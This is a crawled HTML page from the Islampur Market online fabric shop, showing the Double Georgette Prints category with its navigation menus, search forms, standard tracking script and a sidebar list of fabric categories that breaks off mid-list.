

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.islampurmarket.com/shop/category/double-georgette-prints-995
body_size: 9611
content:

        <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="Islampur Market">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Double Georgette Prints | Islampur Market"/>
                    
                
                    
                        <meta property="og:site_name" content="Islampur Market"/>
                    
                
                    
                        <meta property="og:url" content="https://www.islampurmarket.com/shop/category/double-georgette-prints-995"/>
                    
                
                    
                        <meta property="og:image" content="https://www.islampurmarket.com/web/image/website/1/social_default_image?unique=24dafee"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Double Georgette Prints | Islampur Market"/>
                
                    <meta name="twitter:image" content="https://www.islampurmarket.com/web/image/website/1/social_default_image?unique=24dafee"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://islampurmarket.com/shop/category/double-georgette-prints-995"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    

                <title> Shop | Islampur Market </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=24dafee"/>
            <link type="text/css" rel="stylesheet" href="/web/content/67351-2a66e85/1/web.assets_common.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/90014-db9c608/1/web.assets_frontend.css"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "d4366f420a74d07a1f7a0dc9ec8ad70b67285e98o",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "63c39b9719623b23090242bff39258f3aa29fe2b"}};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/17783-ed746a2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/17784-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/67336-dcf40a3/1/web.assets_common_lazy.js"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/90016-304df69/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            
            
            <script>
                !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '1689293388125201');
                fbq('track', 'PageView');
            </script>
            <noscript>
                <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1689293388125201&amp;ev=PageView&amp;noscript=1"/>
            </noscript>
            
        
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
            
            
        </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="   ">
                
            <div class="te_auto_play_value d-none">
                <span>True</span>
            </div>
        <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    
            <div class="te_header_before_overlay">
                <div class="container te_header_style_11_main"></div>
            </div>
        <nav class="navbar navbar-expand-md te_header_navbar te_header_11_navbar navbar-light
                py-1 px-0
            ">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
            <span role="img" aria-label="Logo of Islampur Market" title="Islampur Market"><img src="/web/image/website/1/logo/Islampur%20Market?unique=24dafee" class="img img-fluid" alt="Islampur Market"/></span>
        </a>
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <ul class="nav navbar-nav ml-auto text-right o_menu_loading" id="top_menu">
                            
        
            
    
    <li class="nav-item  ">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        
            
                
            
        </a>
    </li>
    

        
            
    
    
    <li class="nav-item dropdown  position-static">
        <a data-toggle="dropdown" class="nav-link dropdown-toggle o_mega_menu_toggle" href="/shop">
                <span>Shop All Fabrics</span>
            
            
                
            
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu dropdown-menu-right">
    





























































<section class="s_mega_menu_multi_menus py-4" data-name="Multi-Menus" style="">
        <div class="container" bis_skin_checked="1">
            <div class="row" bis_skin_checked="1">
                
                
                
                
                
                    <div class="col-lg-3 py-2 text-center" bis_skin_checked="1">
                        <h4 style="text-align: left; ">Cotton Fabrics</h4>
                        <nav class="nav flex-column">
                            
                                
                                
                                <a href="/shop/category/bexi-voile-prints-909" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;" data-gramm="false" wt-ignore-input="true" data-quillbot-element="7K2CV9URwKCPLup6jbFU_">Bexi Cotton Prints</a><a href="/shop/category/jaipuri-cotton-prints-999" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;" data-gramm="false" wt-ignore-input="true" data-quillbot-element="7K2CV9URwKCPLup6jbFU_"> Jaipuri Cotton Prints</a>
                            
                                
                                
                                
                            
                                
                                
                                <a href="/shop/category/bexi-digital-prints-939" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;" data-gramm="false" wt-ignore-input="true" data-quillbot-element="LqpZ0wVzIUIOxGkwOccIG">Bexi Digital Prints</a><a href="/shop/category/other-voile-cotton-prints-901" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Other Cotton Prints</a><a href="/shop/category/thai-cotton-prints-917" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Thai Cotton Prints</a><a href="/shop/category/chikan-fabrics-948" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Chikan Fabrics</a><a href="/shop/category/organdy-cotton-design-905" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Organdy Cotton Design</a><a href="/shop/category/slub-cotton-prints-907" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Slub Cotton Prints</a><a href="/shop/category/swiss-cotton-print-969" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Swiss Cotton Prints</a><a href="/shop/category/panjabi-fabrics-915" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Panjabi Fabrics</a><a href="/shop/category/accessories-945" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Accessories</a>
                            
                        </nav>
                    </div><div class="col-lg-3 py-2 text-center" bis_skin_checked="1">
                        <h4 style="text-align: left; ">Indian Imports</h4>
                        <nav class="nav flex-column">
                            
                                
                                
                                <a href="/shop/category/indian-floral-net-897" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Indian Floral Net</a><a href="/shop/category/kashmiri-cotton-prints-997" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;" spellcheck="false">Kashmiri Cotton Prints</a>
                            
                                
                                
                                <a href="/shop/category/indian-silk-979" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Indian Silk</a><a href="/shop/category/blouse-fabric-992" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Blouse Fabric</a>
                            
                                
                                
                                <a href="/shop/category/indian-chunri-prints-899" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Indian Chunri Prints</a><a href="/shop/category/indian-net-design-919" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Indian Net Design</a><a href="/shop/category/indian-khaadi-panjabi-972" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Indian Khaadi</a><a href="/shop/category/accessories-945" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip926916" style="text-align: left;">Accessories</a>
                            
                        </nav>
                    </div>
                
                    
                
                    
                
                    <div class="col-lg-3 py-2 text-center" bis_skin_checked="1">
                        <h4 style="text-align: left; ">Chinese Imports</h4>
                        <nav class="nav flex-column">
                            
                                
                                
                                
                            
                                
                                
                                <a href="/shop/category/soft-georgette-prints-903" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Soft Georgette Prints</a><a href="/shop/category/double-georgette-prints-995" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Double Georgette Prints</a><a href="/shop/category/silk-prints-989" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Silk Prints</a><a href="/shop/category/tissue-print-993" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Tissue Prints</a><a href="/shop/category/alex-georgette-prints-994" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;" data-gramm="false" wt-ignore-input="true" data-quillbot-element="r2_vncweWpvcrHXc-4JHa">Alex Georgette Prints</a><a href="/shop/category/linen-prints-956" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Chinese Linen Prints</a><a href="/shop/category/pleated-georgette-prints-991" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Pleated Georgette Prints</a>
                            
                                
                                
                                <a href="/shop/category/lace-fabric-942" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Lace Fabric</a><a href="/shop/category/flannel-prints-949" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Flannel Prints</a><a href="/shop/category/accessories-945" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Accessories</a>
                            
                        </nav>
                    </div><div class="col-lg-3 py-2 text-center" bis_skin_checked="1">
                        <h4 style="text-align: left; ">Solid Colours</h4>
                        <nav class="nav flex-column">
                            
                                
                                
                                <a href="/shop/category/bexi-poplin-963" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Bexi Poplin</a><a href="/shop/category/bexi-voile-964" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;" data-gramm="false" wt-ignore-input="true" data-quillbot-element="4oA8jaKbIMQOGBx_AhGIM">Bexi Voile</a><a href="/shop/category/bexi-voile-44-1000" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;" data-gramm="false" wt-ignore-input="true" data-quillbot-element="4oA8jaKbIMQOGBx_AhGIM">Bexi Voile 44</a><a href="/shop/category/fatullah-shulov-poplin-968" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Fatullah Shulov Poplin</a><a href="/shop/category/fatullah-poplin-959" class="nav-link" data-name="Menu Item" data-original-title="" title="" style="text-align: left;">Fatullah Shonali Poplin</a>
                            
                                
                                
                                <a href="/shop/category/fatullah-voile-958" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Fatullah Shonali Voile</a><a href="/shop/category/linen-fabric-966" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Linen Fabric Plain</a><a href="/shop/category/slub-cotton-980" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Slub Cotton</a><a href="/shop/category/cotton-georgette-965" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Cotton Georgette</a><a href="/shop/category/tissue-fabric-970" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Tissue Fabric</a><a href="/shop/category/soft-net-984" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Soft Net</a><a href="/shop/category/can-can-983" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Can Can</a><a href="/shop/category/sequins-fabric-943" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Sequins</a><a href="/shop/category/organza-981" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Organza</a><a href="/shop/category/velvet-962" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Velvet</a><a href="/shop/category/single-georgette-982" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Single Georgette</a><a href="/shop/category/cherry-georgette-977" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Cherry Georgette</a><a href="/shop/category/cherry-georgette-designs-913" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Design  Cherry</a><a href="/shop/category/double-georgette-978" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Double Georgette</a><a href="/shop/category/pleated-georgette-987" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Pleated Georgette</a><a href="/shop/category/pleated-silk-988" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Pleated Silk</a>
                            
                                
                                
                                
                            
                        </nav>
                    </div><div class="col-lg-3 py-2 text-center" bis_skin_checked="1">
                        <h4 style="text-align: left; ">Ready to Wear</h4>
                        <nav class="nav flex-column">
                            
                                
                                
                                
                            
                                
                                
                                <a href="/shop/category/hijab-990" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Hijab</a><a href="/shop/category/ready-to-wear-3-pcs-971" class="nav-link" data-name="Menu Item" data-original-title="" title="" aria-describedby="tooltip641261" style="text-align: left;">Bexi 3 Pcs</a>
                            
                                
                                
                                
                            
                        </nav>
                    </div>
                
            </div>
        </div>
    </section>
</div>
    </li>

        
            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" class="nav-link dropdown-toggle " href="/join-as-islampur-market-agent">
                <span>Business</span>
            
            
                
            
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="  ">
        <a role="menuitem" href="/register-as-merchant" class="dropdown-item ">
            <span>Merchant</span>
        
            
                
            
        </a>
    </li>
    

            
                
    
    <li class="  ">
        <a role="menuitem" href="/join-as-islampur-market-agent" class="dropdown-item ">
            <span>Wholesale</span>
        
            
                
            
        </a>
    </li>
    

            
        </ul>
    </li>

        
            
    
    <li class="nav-item  ">
        <a role="menuitem" href="/track_order" class="nav-link ">
            <span>Track Order</span>
        
            
                
            
        </a>
    </li>
    

        
            
    
    <li class="nav-item  ">
        <a role="menuitem" href="/blog/islampur-blog-1" class="nav-link ">
            <span>Blogs</span>
        
            
                
            
        </a>
    </li>
    

        
    
            
            <li class="nav-item divider d-none"></li> 
                
                <li class="nav-item o_wsale_my_wish"></li>
        
        
        </ul>
                    </div>
            <div class="col-lg-5 col-md-6 col-sm-8 col-10 te_header_right_icon">
                <div class="head_11_icon_search">
                    <div class="px-1 te_header_11_srch_icon te_srch_icon">
                        <a class="te_search_link">
                            <i class="fa fa-search"></i>
                        </a>
                    </div>
                </div>
                <div class="head_11_rest_icons">
                    <div class="te_cart_icon_head">
                        
        
        <a id="my_cart" href="/shop/cart" class="nav-link o_wsale_my_cart">
            <i class="fa fa-shopping-cart"></i>
            <sup class="my_cart_quantity badge badge-primary">0</sup>
        </a>
    
                    </div>
                    <div class="te_wish_icon_head">
                        
        
            
            <a href="/shop/wishlist" class="nav-link te_wish_icon_head">
                <i class="fa fa-heart"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">
                    0
                </sup>
            </a>
        
    
                    </div>
                    
                    
                    
                    
                    
                    <div class="te_header_account">
                        
                        <div class="te_signin">
                            
                                <a class="btn-link" href="/web/login">
                                    <span class="te_user_account_icon d-block">
                                        <i class="fa fa-user-circle-o d-block" aria-hidden="true"></i>
                                    </span>
                                </a>
                            
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-12 te_header_search_popover">
                <div class="te_sub_search">
                    
    
                
            
            
            
                <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop/category/double-georgette-prints-995?category=995">
                    <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Search..." data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

                    <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                    
                </form>
            
            
        
                </div>
                <div class="te_header_search_close te_srch_close">
                    <i class="fa fa-times search_btn_close"></i>
                </div>
            </div>
        
                </div>
            </nav>
        </header>
            <div class="te_vertical_menu">
                <section>
                    <a href="#" class="te_menu_btn_close">
                        <i class="fa fa-times te_menu_icon_close"></i>
                    </a>
                </section>
                
                
            </div>
        
                
            
        <div class="oe_website_sale_ept">
            <div class="modal fade" id="ajax_cart_model" tabindex="-1">
                <div class="modal-dialog modal-md modal-dialog-centered">
                    <div class="modal-content ajax_cart_modal">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close" tabindex="-1">
                        </button>
                        <div class="modal-body"></div>

                         </div>
                </div>
            </div>
        </div>
    
            
                <input type="hidden" id="ajax_cart_template" value="1"/>
            
        
            
        <div class="modal fade" id="quick_view_model" tabindex="-1">
            <div class="modal-dialog modal-lg modal-dialog-centered">
                <div class="modal-content quick_view_modal">
                    <button type="button" class="close quick_close" data-dismiss="modal" aria-label="Close" tabindex="-1">
                    </button>
                    
                        <div class="modal-body"></div>

                    
                </div>
            </div>
        </div>
    
        <main>
                    
            
        
            
            <div id="wrap" class="js_sale">
                <div class="oe_structure" id="oe_structure_website_sale_products_1"></div>
                
            <div class="te_shop_breadcrumb">
                
                
                
                <ol class="breadcrumb">
                    <div class="container">
                        <li class="breadcrumb-item">
                            <a href="/shop">
                                <i class="fa fa-home"></i>
                            </a>
                        </li>
                        
                            
                                
                                <li class="breadcrumb-item">
                                    <a href="/shop/category/double-georgette-prints-995">
                                        <span class="product_catg_breadcrumb">Double Georgette Prints</span>
                                    </a>
                                </li>
                            
                        
                    </div>
                </ol>
            </div>
        
            
            
                <input type="hidden" class="load_more_next_page" pager="{'page_count': 0, 'offset': 0, 'page': {'url': '/shop/category/double-georgette-prints-995', 'num': 1}, 'page_first': {'url': '/shop/category/double-georgette-prints-995', 'num': 1}, 'page_start': {'url': '/shop/category/double-georgette-prints-995', 'num': 1}, 'page_previous': {'url': '/shop/category/double-georgette-prints-995', 'num': 1}, 'page_next': {'url': '/shop/category/double-georgette-prints-995', 'num': 0}, 'page_end': {'url': '/shop/category/double-georgette-prints-995', 'num': 0}, 'page_last': {'url': '/shop/category/double-georgette-prints-995', 'num': 0}, 'pages': []}" first-page-url="/shop/category/double-georgette-prints-995" last-page-url="/shop/category/double-georgette-prints-995" prev-page-url="/shop/category/double-georgette-prints-995" next-page-url="/shop/category/double-georgette-prints-995" prev-page-num="1" page-number="1" current-page-number="1" current-page-url="/shop/category/double-georgette-prints-995" button-scroll="automatic"/>
            
        <div class="container oe_website_sale">
                    <div class="products_pager form-inline te_shop_pager
                te_shop_pager_top
            ">
                        
        
    
                
            
            
            
                <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js w-100 w-md-auto mt-2" action="/shop/category/double-georgette-prints-995?category=995">
                    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js w-100 w-md-auto mt-2" action="/shop/category/double-georgette-prints-995?category=995">
                <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Search..." data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
                    <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                    
            
            
        
                </form>
            
            
        
    
                        
        
    
            <div class="btn-group btn-group-toggle mt-3 ml-md-2 d-none d-sm-inline-flex
                o_wsale_apply_layout
            " data-toggle="buttons">
                <label title="Grid" class="btn active fa fa-th-large o_wsale_apply_grid te_shop_grid_btn mr-2">
                <input type="radio" name="wsale_products_layout" checked="checked"/>
            </label>
        <label title="List" class="btn  fa fa-th-list o_wsale_apply_list te_shop_list_btn">
                <input type="radio" name="wsale_products_layout"/>
            </label>
        </div>
        
            
            
            
            
            
            
            <div class="dropdown mt-3 ml-sm-2 dropdown_sorty_by">
                <a role="button" href="#" class="dropdown-toggle btn te_sort_btn" data-toggle="dropdown">
                    <span class="d-none d-lg-inline">
                        
                            Sort by
                        
                    </span>
                    <i class="fa fa-sort-amount-asc d-lg-none"></i>
                </a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+desc&amp;category=995">
                            <span>Catalog price: High to Low</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+asc&amp;category=995">
                            <span>Catalog price: Low to High</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+asc&amp;category=995">
                            <span>Name: A to Z</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+desc&amp;category=995">
                            <span>Name: Z to A</span>
                        </a>
                    
                </div>
            </div>
        
                    
            <div class="te_view_all_filter_div">
                <span class="te_view_filter_span">Filters</span>
                <a class="te_clear_all_form_selection">(Clear All)</a>
                <div class="te_view_all_filter_inner"></div>
            </div>
        
            <div class="te_quick_filter_main_div mt-3 ml-md-2">
                <span class="te_quick_filter_dropdown btn te_sort_btn">Quick Filter</span>
            </div>
        </div>
            
                <div class="te_shop_filter_resp">
                    <span class="fa fa-align-left mr-1"></span>
                    <span class="filters-title-ept">Filters</span>
                </div>

                
        
                    <div class="row o_wsale_products_main_row
                enabled
            ">
                        
            
        <div id="products_grid_before" class="col-lg-3 te_product_sticky_sidebar te_product_sidebar_scrollbar">
            <div class="te_filter_close te_filter_btn_close">
                <span class="te_filter_icon_close">x</span>
            </div>
        
            <button type="button" class="btn btn-link d-lg-none te_show_category" data-target="#wsale_products_categories_collapse" data-toggle="collapse">
                Show categories
            
            <i class="fa fa-chevron-right"></i>
        </button>
            <div class="collapse d-lg-block" id="wsale_products_categories_collapse">
                
            <div class="te_ctg_h4 d-none d-lg-block">
                Product Category
            </div>
        <ul class="nav nav-pills flex-column mt16
                te_shop_ctg_list open_ul
            " id="o_shop_collapse_category">
                    <li class="nav-item">
                        <a href="/shop" class="nav-link  o_not_editable">All Products</a>
                    </li>
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/994" class="nav-link ">
                <span>Alex Georgette Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/1001" class="nav-link ">
                <span>Bedsheet</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/992" class="nav-link ">
                <span>Blouse Fabric</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/995" class="nav-link active">
                <span>Double Georgette Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/1002" class="nav-link ">
                <span>Gold Star Print</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/990" class="nav-link ">
                <span>Hijab</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/997" class="nav-link ">
                <span>Kashmiri Cotton Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/956" class="nav-link ">
                <span>Linen Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/987" class="nav-link ">
                <span>Pleated Georgette</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/988" class="nav-link ">
                <span>Pleated Silk</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/963" class="nav-link ">
                <span>Bexi Poplin</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/977" class="nav-link ">
                <span>Cherry Georgette</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/965" class="nav-link ">
                <span>Cotton Georgette</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/978" class="nav-link ">
                <span>Double Georgette</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/968" class="nav-link ">
                <span>Fatullah Shulov Poplin</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/972" class="nav-link ">
                <span>Indian Khaadi (Panjabi)</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/979" class="nav-link ">
                <span>Indian Silk</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/974" class="nav-link ">
                <span>Prints &amp; Designs</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/985" class="nav-link ">
                <span>Silk Double Georgette Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/982" class="nav-link ">
                <span>Single Georgette</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/980" class="nav-link ">
                <span>Slub Cotton</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/984" class="nav-link ">
                <span>Soft Net</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/969" class="nav-link ">
                <span>Swiss Cotton Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/939" class="nav-link ">
                <span>Bexi Digital Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/964" class="nav-link ">
                <span>Bexi Voile</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/905" class="nav-link ">
                <span>Organdy Cotton Design</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/917" class="nav-link ">
                <span>Thai Cotton Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/1000" class="nav-link ">
                <span>Bexi Voile 44</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/909" class="nav-link ">
                <span>Bexi Voile Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/999" class="nav-link ">
                <span>Jaipuri Cotton Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/962" class="nav-link ">
                <span>Velvet</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/901" class="nav-link ">
                <span>Other Voile Cotton Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/903" class="nav-link ">
                <span>Soft Georgette Prints</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/913" class="nav-link ">
                <span>Cherry Georgette Designs</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/948" class="nav-link ">
                <span>Chikan Fabrics</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
            
            
                
            
            <a href="/shop/category/915" class="nav-link ">
                <span>Panjabi Fabrics</span>
            </a>
        
        </li>
    
                    
                        
        <li class="nav-item">
            
